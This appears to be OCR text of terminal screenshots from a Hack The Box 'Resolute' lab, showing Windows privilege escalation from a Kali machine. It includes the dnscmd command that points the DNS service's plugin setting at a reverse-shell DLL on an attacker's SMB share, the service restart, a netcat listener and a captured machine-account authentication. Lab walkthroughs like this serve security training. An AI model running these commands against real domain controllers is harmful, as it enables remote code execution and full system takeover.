 File Machine View Input Devices Help
Applications Places Terminator Jul 4 08:14
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 101x15
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC59D9F43F}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 79x14
listening on [any] 443 ...
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$
1 ⨯
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ rlwrap nc -lvnp 443
130 ⨯
listening on [any] 443 ...
kali@kali: ~/Desktop/HTB/Resolute 101x29
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /serverlevelplugindll \\10.10.14.5\share\shellrev.d
ll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2356
FLAGS :
*Evil-WinRM* PS C:\Users\ryan>
kali@kali: ~/Desktop/HTB/Resolute 108x15
[*] Config file parsed
[*] Incoming connection (10.10.10.169,52435)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:
[*] Connecting Share(1:share)
[*] Disconnecting Share(1:share)
[*] Closing down connection (10.10.10.169,52435)
[*] Remaining connections []
kali@kali: ~/Desktop/HTB/Resolute 108x15
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$ ls -la
total 1356
drwxr-xr-x 2 kali kali 4096 Jul 4 08:07 .
drwxr-xr-x 19 kali kali 4096 Jul 4 07:17 ..
-rw-r--r-- 1 kali kali 75264 Jul 4 07:44 DecryptAutoLogon.exe
-rw-r--r-- 1 kali kali 495329 Jul 4 07:39 PowerUp.ps1
-rwxr-xr-x 1 kali kali 770279 Jul 4 07:38 PowerView.ps1
-rw-r--r-- 1 kali kali 8704 Jul 4 07:54 shell.dll
-rw-r--r-- 1 kali kali 8704 Jul 4 08:08 shellrev.dll
-rw-r--r-- 1 kali kali 175 Jul 4 07:24 usernames.txt
-rw-r--r-- 1 kali kali 63 Jul 4 07:49 user_pass.txt
(kali㉿kali)-[~/Desktop/HTB/Resolute]
$